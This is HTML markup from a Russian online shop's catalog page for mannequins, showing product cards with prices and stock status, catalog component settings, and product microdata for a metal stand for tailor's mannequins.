										<div class="item product sku" id="bx_2266646647_49699" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49699" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49699"></a>
						                <div class="article">
                    Артикул: Г-402(бел мат)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_golovy_muzhskoy_belyy_matovyy_340kh540_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/e8d/220_200_1/m3tbx70fo3fwktssvt40ddadpe5i8e7y.jpg" alt="Манекен головы мужской белый матовый 340х540 мм" title="Манекен головы мужской белый матовый 340х540 мм">
												<span class="getFastView" data-id="49699">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_golovy_muzhskoy_belyy_matovyy_340kh540_mm.html" class="name"><span class="middle">Манекен головы мужской белый матовый 340х540 мм</span></a>
																								<a class="price">4 948 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="49699"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="7" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_golovy_muzhskoy_belyy_matovyy_340kh540_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="49699"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="49699"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49699"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_52138" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="52138" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="52138"></a>
						                <div class="article">
                    Артикул: GM-33-К(серебро/син)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_golovy_abstraktnyy_metallicheskiy_serebryanyy_siniy_330kh520_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/360/220_200_1/wblskbcsf7x2yq1phw9au3n0y9zstd1j.jpg" alt="Манекен головы абстрактный металлический, серебряный/синий, 330х520 мм" title="Манекен головы абстрактный металлический, серебряный/синий, 330х520 мм">
												<span class="getFastView" data-id="52138">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_golovy_abstraktnyy_metallicheskiy_serebryanyy_siniy_330kh520_mm.html" class="name"><span class="middle">Манекен головы абстрактный металлический, серебряный/синий, 330х520 мм</span></a>
																								<a class="price">3 864 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="52138"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="10" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_golovy_abstraktnyy_metallicheskiy_serebryanyy_siniy_330kh520_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="52138"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="52138"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="52138"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_50028" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="50028" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="50028"></a>
						                <div class="article">
                    Артикул: Г-201М(телес)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_golovy_zhenskiy_tsvet_telesnyy_310kh530_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/cd1/220_200_1/mgyman89q6hp8pkgw1clqmwrjmcc2ybm.jpg" alt="Манекен головы женский, цвет телесный 310х530 мм" title="Манекен головы женский, цвет телесный 310х530 мм">
												<span class="getFastView" data-id="50028">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_golovy_zhenskiy_tsvet_telesnyy_310kh530_mm.html" class="name"><span class="middle">Манекен головы женский, цвет телесный 310х530 мм</span></a>
																								<a class="price">824 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="50028"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="116" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_golovy_zhenskiy_tsvet_telesnyy_310kh530_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="50028"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="50028"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="50028"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_52210" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="52210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="52210"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: XSL-F-9-К                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_zhenskiy_naturalistichnyy_dlya_magazina_1750kh820kh610kh860_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/791/220_200_1/xmbueg5z3env3qdnu6x7eg8120ooom1k.jpg" alt="Манекен женский натуралистичный для магазина, 1750х820х610х860 мм" title="Манекен женский натуралистичный для магазина, 1750х820х610х860 мм">
												<span class="getFastView" data-id="52210">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_zhenskiy_naturalistichnyy_dlya_magazina_1750kh820kh610kh860_mm.html" class="name"><span class="middle">Манекен женский натуралистичный для магазина, 1750х820х610х860 мм</span></a>
																								<a class="price">8 784 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="52210"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="10" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_zhenskiy_naturalistichnyy_dlya_magazina_1750kh820kh610kh860_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="52210"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="52210"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="52210"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_51504" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="51504" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="51504"></a>
						                <div class="article">
                    Артикул: NU0101                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1920kh820kh600kh890_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/ad7/220_200_1/2tcbntmhrx005557p0lu3r0k0xxuq22t.jpg" alt="Манекен женский с деревянными руками, 1920х820х600х890 мм" title="Манекен женский с деревянными руками, 1920х820х600х890 мм">
												<span class="getFastView" data-id="51504">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1920kh820kh600kh890_mm.html" class="name"><span class="middle">Манекен женский с деревянными руками, 1920х820х600х890 мм</span></a>
																								<a class="price">26 775 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="51504"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1920kh820kh600kh890_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="51504"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="51504"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="51504"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_51495" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="51495" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="51495"></a>
						                <div class="article">
                    Артикул: NU001                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1820kh830kh640kh905_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/c4d/220_200_1/ykfk8ltuz6ic0t3lb79c23jdy10980z9.jpg" alt="Манекен женский с деревянными руками, 1820х830х640х905 мм" title="Манекен женский с деревянными руками, 1820х830х640х905 мм">
												<span class="getFastView" data-id="51495">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1820kh830kh640kh905_mm.html" class="name"><span class="middle">Манекен женский с деревянными руками, 1820х830х640х905 мм</span></a>
																								<a class="price">35 766 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="51495"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1820kh830kh640kh905_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="51495"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="51495"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="51495"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_50426" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="50426" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="50426"></a>
						                <div class="article">
                    Артикул: B-3(мет)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_portnovskiy_detskiy_opora_metallicheskaya_430kh560kh480kh540_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/258/220_200_1/fabrb421tnp0tgwc1zzqvre9n62u1697.jpg" alt="Манекен портновский детский (26-28), опора металлическая, 430х560х480х540 мм" title="Манекен портновский детский (26-28), опора металлическая, 430х560х480х540 мм">
												<span class="getFastView" data-id="50426">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_portnovskiy_detskiy_opora_metallicheskaya_430kh560kh480kh540_mm.html" class="name"><span class="middle">Манекен портновский детский (26-28), опора металлическая, 430х560х480х540 мм</span></a>
																								<a class="price">8 258 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="50426"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_portnovskiy_detskiy_opora_metallicheskaya_430kh560kh480kh540_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="50426"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="50426"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="50426"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">1 159 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="47474" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="11" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="47474"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="47474"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">Нога металлическая для портновских манекенов H1000 мм</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="Нога металлическая для портновских манекенов H1000 мм" />
	<link itemprop="url" href="/manekeny/noga_metallicheskaya_dlya_portnovskikh_manekenov_bl_nm.html" />
	<link itemprop="image" href="/upload/iblock/717/1osfch2uq2ot36b2dj8k2m0clrldzc3w.jpg" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="BL-NM" />
	<meta itemprop="productID" content="47474" />
	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="1159" />
		<link itemprop="url" href="/manekeny/noga_metallicheskaya_dlya_portnovskikh_manekenov_bl_nm.html" />
		            <link itemprop="availability" href="http://schema.org/InStock">
        	</div>
			<meta itemprop="description" content='Цвет: хром' />
		</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
	var sectionPathList = {"1101":{"ID":"1101","~ID":"1101","TIMESTAMP_X":"2022-03-29 10:55:41","~TIMESTAMP_X":"2022-03-29 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию 